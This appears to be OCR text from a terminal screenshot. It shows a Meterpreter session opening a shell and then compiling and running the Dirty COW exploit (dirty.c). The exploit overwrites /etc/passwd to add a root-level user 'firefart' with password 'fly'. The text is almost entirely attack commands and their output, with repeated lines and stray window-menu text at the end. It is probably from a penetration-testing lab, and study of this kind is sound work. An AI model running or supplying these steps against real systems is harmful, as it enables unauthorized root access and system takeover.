 meterpreter > shell
Process 20436 created.
Channel 34 created.
cd /var/spool/cron
gcc -pthread dirty.c -lcrypt -o dirty
chmod +x dirty
./dirty fly
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: fly
Complete line:
firefart:fiIfJ0Q3ItRbY:0:0:pwned:/root:/bin/bash
mmap: b7f8d000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'fly'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: fly
Complete line:
firefart:fiIfJ0Q3ItRbY:0:0:pwned:/root:/bin/bash
mmap: b7f8d000
madvise 0
File Actions Edit View Help